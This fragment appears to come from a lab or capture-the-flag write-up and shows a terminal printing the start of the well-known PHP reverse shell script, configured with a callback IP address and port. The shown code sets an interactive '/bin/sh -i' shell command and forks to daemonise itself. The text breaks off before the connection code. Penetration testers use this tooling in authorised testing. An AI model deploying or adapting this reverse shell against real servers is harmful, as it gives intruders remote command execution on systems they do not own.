 └─# cat php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}